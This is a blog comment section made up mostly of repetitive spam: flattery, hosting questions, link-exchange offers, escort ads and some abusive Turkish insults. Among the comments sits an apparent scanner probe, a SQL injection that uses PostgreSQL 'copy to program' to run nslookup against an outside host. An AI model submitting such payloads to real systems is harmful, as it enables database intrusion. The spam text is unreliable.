Many thanks!
I visit every day some web pages and blogs to read
posts, but this website presents feature based writing.
It’s very simple to find out any matter on web as compared to textbooks, as I found this paragraph at this website.
I like the helpful info you provide in your articles. I will bookmark your weblog and check again here
frequently. I’m quite sure I’ll learn plenty of new stuff
right here! Good luck for the next!
For hottest information you have to go to see world
wide web and on world-wide-web I found this
web page as a best site for newest updates.
Hey there! I realize this is kind of off-topic but I needed to ask.
Does running a well-established blog such as yours take a large amount of work?
I am completely new to operating a blog however I do write in my
diary everyday. I’d like to start a blog so I will be
able to share my own experience and thoughts online. Please let me know if you have
any kind of suggestions or tips for new aspiring blog
owners. Thankyou!
Hi, I do believe your site might be having internet browser compatibility
problems. When I take a look at your site in Safari, it looks fine however,
if opening in I.E., it has some overlapping issues.
I simply wanted to provide you with a quick heads up!
Aside from that, fantastic site!
Hi, yes this piece of writing is truly pleasant and I have learned
lot of things from it about blogging. thanks.
Heya i am for the first time here. I found this board and
I in finding It truly helpful & it helped me out much. I’m hoping to offer
one thing back and help others such as you helped me.
Asking questions are really good thing if you are not understanding something totally, except this post
provides good understanding yet.
Hey there would you mind letting me know which webhost you’re working with?
I’ve loaded your blog in 3 completely different browsers and I must say this blog loads a lot faster then most.
Can you recommend a good web hosting provider at a reasonable price?
Thank you, I appreciate it!
Sweet blog! I found it while searching on Yahoo News.
Do you have any tips on how to get listed in Yahoo News?
I’ve been trying for a while but I never seem to get there!
Thank you
My brother recommended I might like this website. He was entirely right.
This post actually made my day. You can not imagine just how much time I
had spent for this information! Thanks!
Just wish to say your article is as amazing.
The clearness on your submit is simply great and i could think you’re an expert in this subject.
Fine together with your permission let me to grab your feed to keep
updated with forthcoming post. Thanks a million and
please continue the gratifying work.
No matter if some one searches for his necessary thing, so he/she wants to be
available that in detail, therefore that thing is
maintained over here.
It’s awesome designed for me to have a web site, which is useful for my experience.
thanks admin
Right now it appears like Drupal is the preferred blogging platform out there right now.
(from what I’ve read) Is that what you are using on your blog?
We are a gaggle of volunteers and starting a brand new
scheme in our community. Your site offered us with valuable
info to work on. You’ve performed a formidable job and our entire community will likely be grateful
to you.
Pretty! This was a really wonderful post. Thank you for supplying this info.
Hiya very nice site!! Man .. Beautiful ..
Superb .. I will bookmark your website and take the
feeds also? I’m glad to seek out numerous helpful information right here in the submit, we’d like work
out extra techniques in this regard, thanks for sharing.
. . . . .
We’re a bunch of volunteers and opening a new scheme in our community.
Your site provided us with valuable information to work on. You’ve performed an impressive task and our entire group will probably be grateful
to you.
I pay a visit day-to-day a few web pages and blogs to read posts, however this webpage gives quality based articles.
These are actually impressive ideas in on the topic of blogging.
You have touched some good things here. Any way keep up wrinting.
Nice answer back in return of this query with solid
arguments and describing the whole thing concerning that.
Wonderful site you have here but I was curious if you knew of
any community forums that cover the same topics talked about here?
I’d really like to be a part of online community where I can get comments from other experienced people
that share the same interest. If you have any recommendations,
please let me know. Cheers!
Great site you have here but I was wondering if you knew of any community forums that cover the same topics talked about here?
I’d really like to be a part of group where I can get comments from other knowledgeable people
that share the same interest. If you have any recommendations, please let me know.
Thanks a lot!
sağa sola gotunu vurduruyormussun
I do not even know how I ended up here, but I thought this post was great.
I do not know who you are but certainly you are going to a famous blogger if you aren’t already 😉
Cheers!
Please let me know if you’re looking for a author for your
site. You have some really good posts and I
think I would be a good asset. If you ever want to take some of the load off, I’d really like to write some content for your blog
in exchange for a link back to mine. Please blast
me an e-mail if interested. Regards!
I don’t even know how I ended up here, but I thought this post was great.
I don’t know who you are but certainly you’re going to a famous blogger if you aren’t already 😉 Cheers!
whoah this blog is wonderful i really like studying your articles.
Keep up the good work! You understand, a lot of individuals are searching round for this
information, you can help them greatly.
What’s up to all, how is everything, I think every one is getting
more from this web page, and your views are pleasant designed for new users.
Attractive component to content. I just stumbled upon your
blog and in accession capital to claim that I get actually
loved account your blog posts. Anyway I’ll be subscribing for your augment and even I
achievement you get right of entry to persistently quickly.
A person essentially lend a hand to make severely posts I’d state.
This is the first time I frequented your website page and to this point?
I amazed with the research you made to create this particular put up amazing.
Great activity!
Hi there to every body, it’s my first visit of this weblog;
this blog includes awesome and really excellent stuff in support of readers.
What a information of un-ambiguity and preserveness of valuable knowledge
regarding unpredicted feelings.
Hi, its nice post regarding media print, we all understand media
is a wonderful source of facts.
Nice post. I was checking continuously this blog and I am impressed!
Very useful information specifically the last part 🙂 I care for such info a
lot. I was looking for this particular information for a very long time.
Thank you and good luck.
Greetings from Idaho! I’m bored to death at work so I decided
to check out your website on my iphone during lunch break.
I enjoy the knowledge you present here and can’t wait to take a look when I get home.
I’m shocked at how quick your blog loaded on my phone ..
I’m not even using WIFI, just 3G .. Anyways, amazing site!
Simply wish to say your article is as astounding. The clearness in your post is
just cool and i can assume you’re an expert on this subject.
Fine with your permission let me to grab your feed to keep updated with forthcoming post.
Thanks a million and please keep up the enjoyable work.
Hurrah! At last I got a webpage from where I be able to actually obtain valuable
information regarding my study and knowledge.
At this moment I am going to do my breakfast, once having
my breakfast coming yet again to read other news.
Wow! At last I got a weblog from where I be able to truly take helpful data regarding my study
and knowledge.
Yes! Finally someone writes about rich people.
Thanks very nice blog!
Appreciation to my father who told me about this blog,
this weblog is in fact amazing.
Hi, I check your blog on a regular basis. Your writing style is awesome, keep
up the good work!
Thanks for your marvelous posting! I quite enjoyed reading it, you could be a great author.
I will ensure that I bookmark your blog and definitely will come back very soon. I want
to encourage that you continue your great job, have a nice evening!
senin aq cocugu picin dolu
It’s going to be finish of mine day, but before finish I am reading this fantastic paragraph to improve my know-how.
Attractive component to content. I simply stumbled upon your website and in accession capital to assert that I acquire
in fact enjoyed account your blog posts. Any way I’ll be
subscribing on your feeds or even I success
you get entry to constantly quickly.
child porn diye kastiklarini
Adicione a farinha de trigo, misture muito. http://sceniccityrentals.com/members/pedroantoniomo/activity/212918/
I every time spent my half an hour to read this webpage’s posts daily along with a cup
of coffee.
Have you ever considered about adding a little bit more
than just your articles? I mean, what you say is important
and everything. But imagine if you added some great photos
or video clips to give your posts more, “pop”!
Your content is excellent but with pics and videos, this site could definitely be one of the
very best in its niche. Very good blog!
Yok boyle bir site efsane izmit escort hatunlari buradaymis.
I would like to thank you for the efforts you have put in writing this site.
I’m hoping to check out the same high-grade content from you in the future as
well. In fact, your creative writing abilities has inspired me to get my own site now 😉
I like what you guys are usually up too. This kind of clever work and reporting!
Keep up the fantastic works guys I’ve included you guys to blogroll.
Hi there, this weekend is pleasant for me, for the reason that this occasion i
am reading this enormous informative post here at my residence.
Hello! Would you mind if I share your blog with my facebook group?
There’s a lot of folks that I think would really enjoy your content.
Please let me know. Many thanks
I am really impressed with your writing skills and also with the
layout on your weblog. Is this a paid theme or did you customize it
yourself? Anyway keep up the excellent quality writing, it is rare to see a great blog like this
one these days.
I think the admin of this web page is genuinely working hard in favor of his website, as here
every stuff is quality based information.
Good post. I am experiencing many of these issues as well..
Hey would you mind letting me know which web host you’re working with?
I’ve loaded your blog in 3 completely different web browsers and I must say
this blog loads a lot faster then most. Can you suggest a good
web hosting provider at a honest price? Many thanks, I appreciate it!
Hey! I could have sworn I’ve been to this website before but after browsing through some of the post I realized it’s new to me.
Anyhow, I’m definitely glad I found it and I’ll be bookmarking and checking back often!
Hey there! Would you mind if I share your blog with my myspace group?
There’s a lot of folks that I think would really enjoy your content.
Please let me know. Thanks
I loved as much as you will receive carried out right here.
The sketch is tasteful, your authored subject matter stylish.
nonetheless, you command get bought an impatience over that you wish be delivering the following.
unwell unquestionably come further formerly again since exactly the same
nearly a lot often inside case you shield this hike.
Its like you read my mind! You seem to know so much about this, like you
wrote the book in it or something. I think that you can do with a few pics to drive the message home a bit, but other
than that, this is great blog. A great read. I’ll definitely be back.
Hello friends, its wonderful article on the topic of tutoringand
completely defined, keep it up all the time.
Hey I know this is off topic but I was wondering if
you knew of any widgets I could add to my blog that
automatically tweet my newest twitter updates. I’ve been looking for a plug-in like this
for quite some time and was hoping maybe you would have some experience with something like this.
Please let me know if you run into anything.
I truly enjoy reading your blog and I look forward to your new updates.
I am regular visitor, how are you everybody?
This article posted at this website is actually fastidious.
I loved as much as you will receive carried out right
here. The sketch is attractive, your authored material stylish.
nonetheless, you command get bought an nervousness over that you
wish be delivering the following. unwell unquestionably come further
formerly again as exactly the same nearly a lot often inside case
you shield this hike.
It’s perfect time to make some plans for the future and it is time to be happy.
I have read this post and if I could I want to suggest you few interesting things or tips.
Maybe you could write next articles referring to this article.
I want to read even more things about it!
I really like your blog.. very nice colors & theme.
Did you create this website yourself or did you hire someone to do it for you?
Plz reply as I’m looking to create my own blog and would like to find out where u
got this from. cheers
Hey there would you mind sharing which blog platform you’re using?
I’m planning to start my own blog in the near future but I’m having a hard time choosing between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design and style seems different then most
blogs and I’m looking for something unique.
P.S Sorry for being off-topic but I had to ask!
1
1*1*1*1
1;copy (select ”) to program ‘nslookup dns.sqli.\013405.943-129.943.02c5f.\1.bxss.me’
1
That is really attention-grabbing, You’re an overly professional blogger.
I’ve joined your feed and stay up for looking for extra of your fantastic post.
Additionally, I’ve shared your web site in my social networks
You ought to be a part of a contest for one of the most useful blogs on the web.
I will highly recommend this blog!
A motivating discussion is definitely worth comment.
I think that you need to publish more about this issue, it
might not be a taboo subject but generally folks don’t discuss these subjects.
To the next! Cheers!!
With havin so much content do you ever run into any issues of
plagorism or copyright violation? My website has a
lot of completely unique content I’ve either authored myself or outsourced but
it looks like a lot of it is popping it up all
over the internet without my agreement. Do you know any solutions to help prevent content from being stolen?
I’d genuinely appreciate it.
Hey! I could have sworn I’ve been to this site before but
after reading through some of the post I realized it’s new to me.
Anyways, I’m definitely delighted I found it and I’ll be bookmarking and checking
back often!
Having read this I believed it was really informative.
I appreciate you taking the time and energy to put this article together.
I once again find myself personally spending way too much time
both reading and commenting. But so what, it was still worthwhile!
Appreciation to my father who shared with me on the topic of this webpage, this weblog is really
awesome.
Excellent post. Keep writing such kind of info on your blog.
Im really impressed by your site.
Hi there, You’ve performed a great job. I’ll definitely digg it and personally suggest to
my friends. I’m confident they will be benefited from this web site.
Hello are using WordPress for your site platform? I’m new to the blog
world but I’m trying to get started and create my own. Do you need any html coding knowledge to make your own blog?
Any help would be greatly appreciated!
I am sure this piece of writing has touched all the internet visitors, its really really good piece of writing on building up new web site.
This article is actually a nice one it assists
new web viewers, who are wishing for blogging.
This information is priceless. Where can I
find out more?
Amazing! This blog looks exactly like my old one! It’s
on a totally different topic but it has pretty much the same
layout and design. Outstanding choice of colors!
I really like what you guys are usually up too. This kind
of clever work and coverage! Keep up the fantastic works guys I’ve incorporated you guys to my blogroll.
Superb website you have here but I was wondering if
you knew of any forums that cover the same topics discussed here?
I’d really like to be a part of community where I can get opinions from
other knowledgeable people that share the same interest.
If you have any suggestions, please let me know. Cheers!
Wow that was strange. I just wrote an really long comment but after I clicked
submit my comment didn’t appear. Grrrr…
well I’m not writing all that over again. Anyhow, just wanted to say
excellent blog!
You’re so cool! I do not suppose I’ve truly read through anything like this before.
So nice to find somebody with a few unique thoughts on this subject.
Really.. thank you for starting this up. This site is something that is required on the web, someone with a bit of originality!
Amazing! Its really remarkable paragraph, I have got much
clear idea on the topic of from this article.
Wow! After all I got a webpage from where I know how to really obtain useful information regarding my study and knowledge.
Keep on writing, great job!
Do you have a spam problem on this website; I also
am a blogger, and I was curious about your situation; many of us have
created some nice procedures and we are looking to swap strategies with others, please shoot me an e-mail if interested.
Every weekend i used to pay a visit this web site, as i want enjoyment,
as this this website conations genuinely pleasant
funny information too.
I really like looking through a post that can make men and women think.
Also, thanks for allowing me to comment!
I enjoy what you guys tend to be up too. This sort of clever work and reporting!
Keep up the amazing works guys I’ve incorporated you guys to my personal
blogroll.
It’s very effortless to find out any topic on net
as compared to books, as I found this paragraph at this web
site.
This is a topic which is near to my heart… Many thanks!
Exactly where are your contact details though?
I every time spent my half an hour to read this web site’s articles every day along with a cup of coffee.
Hi there, I wish for to subscribe for this weblog to take
hottest updates, so where can i do it please help.
Hello there, I believe your website may be having internet browser compatibility problems.
When I take a look at your site in Safari, it looks fine however, if opening in I.E., it
has some overlapping issues. I just wanted to provide you
with a quick heads up! Apart from that, wonderful site!
Just want to say your article is as amazing. The clearness
in your post is simply great and i could assume you
are an expert on this subject. Well with your permission allow me to grab
your feed to keep up to date with forthcoming post. Thanks
a million and please keep up the enjoyable work.
Thanks for finally talking about >Lets search | Underworld
<Liked it!
Helpful information. Fortunate me I found your web
site accidentally, and I’m shocked why this accident did not came about earlier!
I bookmarked it.
Everything is very open with a precise clarification of the challenges.
It was definitely informative. Your site is useful. Thank you for sharing!
Hmm is anyone else having problems with the images on this blog loading?
I’m trying to find out if its a problem on my end or if
it’s the blog. Any feed-back would be greatly appreciated.
Hi there, i read your blog occasionally and i own a similar one and i was just curious if you get a lot of spam remarks?
If so how do you protect against it, any plugin or anything you can suggest?
I get so much lately it’s driving me mad so any help is very much appreciated.
Howdy! I know this is kind of off topic but I was wondering which blog platform are you
using for this site? I’m getting sick and tired of WordPress because I’ve had problems with hackers and I’m
looking at alternatives for another platform. I would be great if you could point me in the direction of a good platform.
Thank you very much for the content. I wish you continued success.
Appreciate the recommendation. Let me try it out.
Do you mind if I quote a few of your posts
as long as I provide credit and sources back to your site?
My website is in the exact same area of interest as yours and my users would definitely benefit from a lot of the information you present here.
Please let me know if this okay with you. Many thanks!
My coder is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using WordPress on a number of websites for about a year and am concerned
about switching to another platform. I have heard excellent things
about blogengine.net. Is there a way I can import all
my wordpress posts into it? Any kind of help would be really appreciated!
Please let me know if you’re looking for a author for your weblog.
You have some really great posts and I think I would be a good
asset. If you ever want to take some of the load off, I’d love to write some content for your blog in exchange for
a link back to mine. Please send me an e-mail if interested.
Cheers!
Yes! Finally someone writes about making travel.
I used to be able to find good information from your articles.
Very descriptive article, I loved that bit. Will there be a part 2?
Just desire to say your article is as astonishing. The clearness in your
post is just great and i can assume you are an expert on this subject.
Fine with your permission let me to grab your RSS feed to keep updated with forthcoming post.
Thanks a million and please carry on the gratifying work.
Greetings! I know this is kinda off topic nevertheless
I’d figured I’d ask. Would you be interested in trading links or maybe guest writing a blog article or
vice-versa? My website covers a lot of the same topics as yours and I feel we could greatly benefit
from each other. If you happen to be interested feel
free to send me an email. I look forward to hearing from you!
Terrific blog by the way!
I feel this is among the such a lot important information for me.
And i am glad studying your article. But wanna statement on few basic things, The website style is ideal,
the articles is actually excellent : D. Good activity, cheers
Woah! I’m really loving the template/theme of this blog.
It’s simple, yet effective. A lot of times it’s very difficult to get that “perfect balance” between user friendliness and appearance.
I must say you have done a excellent job with this. In addition, the blog loads super quick for me on Chrome.
Superb Blog!
What’s up to every one, it’s in fact a nice for me to pay a quick visit this
site, it includes helpful Information.
Wow, wonderful blog layout! How long have you been blogging for?
you make blogging look easy. The overall look of your web site is magnificent, let alone the
content!
Thanks to my father who informed me on the topic of this webpage, this web site
is actually awesome.
Howdy would you mind letting me know which webhost you’re utilizing?
I’ve loaded your blog in 3 different browsers and I must say this blog
loads a lot faster then most. Can you recommend
a good internet hosting provider at a honest price?
Thank you, I appreciate it!
It’s going to be ending of mine day, however before end I
am reading this wonderful post to improve my know-how.
Because the admin of this web page is working, no hesitation very
shortly it will be famous, due to its feature contents.
naturally like your web-site but you have to check the spelling on quite a few
of your posts. Many of them are rife with spelling issues and
I to find it very bothersome to tell the truth
then again I will certainly come again again.
First of all I want to say excellent blog! I had a quick question that I’d like to ask if you do
not mind. I was interested to find out how
you center yourself and clear your head before writing.
I’ve had trouble clearing my thoughts in getting
my thoughts out. I do take pleasure in writing but it just seems like the first 10 to 15 minutes are generally wasted simply just trying to figure
out how to begin. Any suggestions or tips? Thank you!
Wow that was odd. I just wrote an really
long comment but after I clicked submit my comment didn’t appear.
Grrrr… well I’m not writing all that over again. Anyhow, just wanted to say fantastic blog!
I know this if off topic but I’m looking into starting my own blog and was curious
what all is needed to get setup? I’m assuming having a blog like yours
would cost a pretty penny? I’m not very web smart so I’m not 100% sure.
Any suggestions or advice would be greatly appreciated.
Thanks
I know this if off topic but I’m looking into starting my own weblog and was wondering what all is
needed to get set up? I’m assuming having a blog like yours would cost a pretty penny?
I’m not very web savvy so I’m not 100% positive. Any suggestions or advice would
be greatly appreciated. Thank you
You’ve made some decent points there. I looked
on the web to learn more about the issue and found most people will
go along with your views on this web site.
I’m not that much of a online reader to be honest but your sites really nice, keep it up!
I’ll go ahead and bookmark your site to come back later on. Many thanks
Magnificent goods from you, man. I have understand your stuff previous to and you are
just too great. I really like what you’ve acquired here, really
like what you’re stating and the way in which you say it.
You make it entertaining and you still take care of to keep it smart.
I cant wait to read far more from you. This is actually a terrific web site.
Thanks for another informative blog. The place else
may I am getting that kind of info written in such an ideal approach?
I’ve a challenge that I am simply now working on, and
I’ve been at the look out for such information.
Pretty! This has been an incredibly wonderful article. Many thanks for supplying these details.
What’s up Dear, are you actually visiting this web site on a regular basis, if so afterward you
will definitely take fastidious know-how.
Asking questions are in fact fastidious thing if you are not understanding anything
completely, however this paragraph offers good understanding yet.
Thank you very much for the content. I wish you continued success.
Fantastic website. Lots of useful info here. I am sending it to a few pals ans also sharing in delicious.
And obviously, thanks to your sweat!
It’s appropriate time to make a few plans for the future and
it is time to be happy. I have learn this submit
and if I could I wish to counsel you some attention-grabbing
things or suggestions. Maybe you can write subsequent
articles regarding this article. I wish to learn even more things about it!
Wow! This blog looks exactly like my old one! It’s on a totally
different topic but it has pretty much the same page layout and design. Outstanding choice of colors!
It’s appropriate time to make a few plans for the future and it
is time to be happy. I have read this submit and
if I may I wish to counsel you few fascinating issues or tips.
Perhaps you can write subsequent articles regarding this article.
I desire to read more things about it!
Hi there! I realize this is kind of off-topic however I had to ask.
Does operating a well-established website such as yours require a lot of work?
I am brand new to blogging however I do write in my journal everyday.
I’d like to start a blog so I can easily share my experience and thoughts online.
Please let me know if you have any kind of ideas or tips for new aspiring bloggers.
Thankyou!
My brother suggested I might like this web site. He was once totally right.
This submit truly made my day. You cann’t imagine simply how
a lot time I had spent for this info! Thank you!
Your means of telling everything in this article
is really fastidious, all be capable of without difficulty be aware of it, Thanks a lot.
My coder is trying to convince me to move to .net from PHP.
I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using WordPress on various websites for about a year and
am nervous about switching to another platform.
I have heard good things about blogengine.net.
Is there a way I can transfer all my wordpress content into it?
Any kind of help would be greatly appreciated!
My brother recommended I would possibly like this web site.
He was entirely right. This put up actually made my day. You cann’t consider just how
a lot time I had spent for this information! Thanks!
This site really has all of the information I wanted concerning this
subject and didn’t know who to ask.
Genuinely when someone doesn’t be aware of then its up to other
viewers that they will assist, so here it occurs.
I simply want to tell you that I’m very new to blogging and actually liked your web-site. More than likely I’m want to bookmark your site . You amazingly come with very good posts. Bless you for revealing your website.
Hi there to all, how is the whole thing, I think every one is getting more from this web site, and
your views are nice for new users.
Thank you very much for the content. I wish you continued success.
Hey There. I found your blog using msn. This is an extremely well written article.
I will make sure to bookmark it and come back to read more of your useful info.
Thanks for the post. I’ll certainly comeback.
Quality articles is the secret to be a focus for the visitors to visit the web
page, that’s what this web site is providing.
Hey very nice blog!
Wow, amazing blog format! How lengthy have you been blogging for?
you make running a blog glance easy. The entire
look of your website is wonderful, let alone the content!
Link exchange is nothing else however it is just placing the other person’s
blog link on your page at proper place and other person will also do same in favor
of you.
Pretty! This has been an incredibly wonderful
article. Thanks for providing these details.
Hi, Neat post. There is an issue along with your website in internet explorer, would check this?
IE still is the marketplace leader and a good element
of other folks will omit your excellent writing due to this problem.
This text is invaluable. When can I find out more?
An impressive share! I have just forwarded this onto a colleague who has been doing a little research on this.
And he actually ordered me breakfast simply because I discovered
it for him… lol. So allow me to reword this….
Thanks for the meal!! But yeah, thanx for spending time to discuss this issue here on your website.
Hi! I just wanted to ask if you ever have any problems with hackers?
My last blog (wordpress) was hacked and I ended up losing several weeks of hard work due to no backup.
Do you have any solutions to prevent hackers?
I used to be able to find good advice from your blog
posts.
I visited several websites except the audio feature for
audio songs current at this web page is truly excellent.
Hey, you used to write wonderful, but the last few posts have been kinda boring… I miss your great writings. Past few posts are just a bit out of track! come on!
Everything is very open with a really clear description of the challenges.
It was truly informative. Your site is useful. Thank you for sharing!
I’m not sure where you are getting your info, but
good topic. I needs to spend some time learning much more or understanding more.
Thanks for great info I was looking for this information for my mission.
Hey this is kind of of off topic but I was wanting to know if
blogs use WYSIWYG editors or if you have to manually code with
HTML. I’m starting a blog soon but have no coding experience so I wanted to get guidance from someone with experience.
Any help would be enormously appreciated!
An impressive share! I’ve just forwarded this onto
a co-worker who had been doing a little research on this. And
he in fact ordered me lunch because I discovered it for him…
lol. So allow me to reword this…. Thanks for the meal!!
But yeah, thanks for spending the time to discuss this topic here on your web page.
It’s remarkable in favor of me to have a site, which is good for my experience.
thanks admin
Truly no matter if someone doesn’t know afterward its up to other users that they will help, so here it occurs.
Hi just wanted to give you a quick heads up and let you know a few of the pictures aren’t loading correctly.
I’m not sure why but I think its a linking
issue. I’ve tried it in two different internet
browsers and both show the same results.
I would like to thank you for the efforts you’ve put in writing this website.
I am hoping to see the same high-grade blog posts by you in the
future as well. In fact, your creative writing abilities has motivated me to
get my very own blog now 😉
Hello there! Would you mind if I share your blog with my facebook group?
There’s a lot of folks that I think would really appreciate your content.
Please let me know. Thank you
I don’t even know how I ended up here, but I thought this post was good.
I do not know who you are but certainly you’re going
to a famous blogger if you aren’t already 😉 Cheers!
Hey there! I know this is kind of off topic but I was wondering
if you knew where I could get a captcha plugin for
my comment form? I’m using the same blog platform as yours
and I’m having problems finding one? Thanks a lot!
What a data of un-ambiguity and preserveness of valuable experience on the topic of unpredicted feelings.
You have mentioned very interesting points! ps decent site.
I do consider all of the ideas you’ve introduced on your post. They are really convincing and will certainly work. Still, the posts are very brief for newbies. Could you please prolong them a bit from next time? Thanks for the post.
I like the helpful information you provide in your articles.
I will bookmark your weblog and check again here frequently.
I’m quite sure I will learn a lot of new stuff right here!
Best of luck for the next!
Write more, thats all I have to say. Literally, it seems as though you relied on the video
to make your point. You obviously know what
youre talking about, why waste your intelligence
on just posting videos to your weblog when you could be giving us something enlightening to read?
Excellent blog! Do you have any tips and hints for aspiring writers?
I’m hoping to start my own site soon but I’m a little lost on everything.
Would you advise starting with a free platform like WordPress or go for a paid option? There
are so many options out there that I’m totally overwhelmed ..
Any recommendations? Many thanks!
We are a group of volunteers and starting a new scheme in our community.
Your web site offered us with valuable info to work on. You’ve
done a formidable job and our entire community will
be grateful to you.
Terrific work! This is the type of info that should be shared around the internet. Shame on Google for not positioning this post higher! Come on over and visit my site . Thanks =)
You have brought up a very wonderful details , thankyou for the post.
I do not even know how I ended up here, but I thought this post was great. I do not know who you are but certainly you are going to a famous blogger if you aren’t already 😉 Cheers!
Howdy! Quick question that’s completely off topic.
Do you know how to make your site mobile friendly?
My website looks weird when viewing from my iphone.
I’m trying to find a theme or plugin that might be able to correct this issue.
If you have any recommendations, please share.
Cheers!
Hi, I do believe this is an excellent site. I stumbledupon it 😉 I’m
going to revisit yet again since I saved as a favorite it.
Money and freedom is the greatest way to change, may you
be rich and continue to guide others.
Hi there, I found your website by way of Google at the same time as looking for a comparable topic, your site came up, it appears to be like great.
I have bookmarked it in my google bookmarks.
Hello there, just turned into alert to your blog through Google, and located that it
is really informative. I am gonna be careful for brussels.
I will appreciate if you happen to proceed this in future.
Numerous other folks might be benefited out of your writing.
Cheers!
I all the time used to read paragraph in news papers but now
as I am a user of web therefore from now I am using net for articles,
thanks to web.
Awesome issues here. I am very glad to see your post. Thanks a lot and I am having a look forward to
touch you. Will you kindly drop me a e-mail?
Awesome post.
It’s going to be finish of mine day, but before finish I am reading this great post to increase my experience.
Hello there, I found your site by the use of Google whilst looking for a similar
subject, your site got here up, it appears to be like great.
I have bookmarked it in my google bookmarks.
Hi there, simply turned into aware of your blog via Google, and located that it is truly informative.
I’m gonna be careful for brussels. I’ll be grateful in case you continue this in future.
Many other folks will likely be benefited from your writing.
Cheers!
I think this is among the so much vital information for me. And i’m happy studying your article. But wanna remark on few normal issues, The site style is great, the articles is truly great : D. Excellent process, cheers
I think this is among the most important info for me. And
i’m glad reading your article. But wanna remark on some general things,
The web site style is ideal, the articles is really nice : D.
Good job, cheers
Hi friends, its great post about tutoringand entirely explained, keep it up all the time.
great put up, very informative. I ponder why the opposite specialists of this sector don’t understand this.
You must continue your writing. I am sure, you’ve a huge readers’ base already!
This is a good tip especially to those new to the blogosphere.
Short but very precise info… Thank you for sharing
this one. A must read article!
Very rapidly this web site will be famous among all blog users,
due to it’s nice posts
Very nice post. I just stumbled upon your blog
and wanted to say that I have really enjoyed browsing
your blog posts. In any case I’ll be subscribing
to your rss feed and I hope you write again soon!
Oh my goodness! Awesome article dude! Thanks, However I am
going through difficulties with your RSS.
I don’t understand the reason why I cannot join it.
Is there anybody else having similar RSS issues?
Anyone that knows the solution will you kindly respond?
Thanx!!
Hey there terrific website! Does running a blog like this require
a massive amount work? I’ve very little knowledge of computer programming but I had
been hoping to start my own blog soon. Anyway, if you
have any suggestions or techniques for new blog owners please share.
I know this is off topic nevertheless I just had to ask.
Appreciate it!
Thanks for another informative blog. Where else may just I am
getting that type of information written in such a perfect means?
I have a mission that I’m simply now running on, and I have been on the look out
for such info.
This website was… how do you say it? Relevant!!
Finally I have found something which helped me. Many thanks!
That is very interesting, You’re an excessively professional blogger.
I have joined your rss feed and sit up for in quest of extra of your
fantastic post. Additionally, I have shared your website in my social networks
I take pleasure in, lead to I discovered exactly what I was having
a look for. You have ended my 4 day lengthy hunt! God Bless
you man. Have a great day. Bye
I consider something truly interesting about your site so I saved to bookmarks .
Some truly quality posts on this internet site , saved to fav.
Admiring the commitment you put into your blog and in depth information you offer.
It’s good to come across a blog every once in a while that isn’t the same outdated rehashed information. Fantastic read!
I’ve bookmarked your site and I’m adding your RSS feeds to my Google account.
Thanks , I’ve just been looking for information approximately this subject for a
long time and yours is the greatest I have discovered so far.
But, what about the conclusion? Are you positive about the supply?
Good day! I know this is kinda off topic but I was wondering if you
knew where I could get a captcha plugin for my comment form?
I’m using the same blog platform as yours and I’m having trouble finding one?
Thanks a lot!
Hi! This is kind of off topic but I need some guidance from an established
blog. Is it tough to set up your own blog? I’m not very techincal but I can figure things out pretty quick.
I’m thinking about setting up my own but I’m not sure where to start.
Do you have any points or suggestions? Appreciate it
After examine a few of the blog posts on your website now, and I actually like your manner of blogging. I bookmarked it to my bookmark website list and might be checking again soon. Pls check out my web page as well and let me know what you think.
Hi there I am so happy I found your website, I really found you by error, while I was searching on Bing for something else, Anyhow I am
here now and would just like to say thanks
for a tremendous post and a all round entertaining blog (I also love the theme/design), I don’t have time to look over
it all at the moment but I have saved it and also added your RSS feeds,
so when I have time I will be back to read much more, Please do keep up the excellent work.
Wow that was unusual. I just wrote an incredibly long comment but after
I clicked submit my comment didn’t appear.
Grrrr… well I’m not writing all that over again.
Anyway, just wanted to say superb blog!
Everyone loves what you guys are up too. This type of clever work and exposure!
Keep up the fantastic works guys I’ve added you guys to my
personal blogroll.
I have fun with, result in I found exactly what I was having
a look for. You’ve ended my four day long hunt! God Bless you man. Have a nice day.
Bye
This is a topic that’s close to my heart… Cheers!
Where are your contact details though?
I read this article fully about the resemblance of most recent and earlier technologies, it’s remarkable article.
This website was… how do I say it? Relevant!! Finally
I’ve found something which helped me. Many thanks!
I like reading a post that will make men and women think. Also, thank you for permitting me to comment.
Hi there it’s me, I am also visiting this web site regularly, this website is
in fact nice and the visitors are genuinely sharing fastidious
thoughts.
Hurrah, that’s what I was exploring for, what a information! existing here at this web site, thanks admin of this web site.
Hmm it looks like your blog ate my first comment (it was super long) so I guess I’ll just sum it up what I
submitted and say, I’m thoroughly enjoying your blog.
I too am an aspiring blog blogger but I’m still new to everything.
Do you have any points for inexperienced blog writers?
I’d definitely appreciate it.
Very shortly this website will be famous among all blog people, due to it’s nice content
I savour, lead to I discovered just what I used to be having a look for.
You have ended my 4 day long hunt! God Bless you man. Have a great day.
Bye
Appreciate the recommendation. Let me try
it out.
Undeniably imagine that that you said. Your
favorite justification appeared to be at the web the simplest factor to bear in mind of.
I say to you, I definitely get annoyed whilst people think about issues that they just do not recognise about.
You controlled to hit the nail upon the top and also defined out the entire thing with no need side-effects , other people could take a signal.
Will probably be again to get more. Thanks
Do you have a spam issue on this site; I also am a
blogger, and I was wanting to know your situation; many of us
have developed some nice methods and we are looking to swap strategies with others,
why not shoot me an email if interested.
Excellent, what a webpage it is! This weblog gives valuable facts to us, keep it up.
Very rapidly this website will be famous amid all blog users, due to
it’s nice posts
Good web site you’ve got here.. It’s difficult to find high-quality writing like yours nowadays.
I seriously appreciate people like you! Take care!!
Howdy! I just would like to give you a huge thumbs up for
the excellent info you’ve got right here on this post.
I’ll be returning to your blog for more soon.
I am extremely inspired along with your writing talents
as well as with the layout in your blog. Is that this a paid theme
or did you modify it yourself? Either way keep up the
nice quality writing, it’s rare to look a great weblog like this
one these days..
Great weblog right here! Additionally your website a lot up very fast!
What host are you the usage of? Can I am getting your
associate hyperlink to your host? I wish my web site
loaded up as quickly as yours lol
When someone writes an piece of writing he/she keeps the plan of
a user in his/her brain that how a user can know it.
Therefore that’s why this piece of writing is amazing. Thanks!
Your mode of telling everything in this article is actually good,
all can simply understand it, Thanks a lot.
Good day! This is kind of off topic but I need some help from
an established blog. Is it tough to set up your own blog?
I’m not very techincal but I can figure things out pretty fast.
I’m thinking about setting up my own but I’m not sure where to begin. Do you have any ideas or
suggestions? With thanks
Hi, after reading this awesome piece of writing i am too
cheerful to share my knowledge here with colleagues.
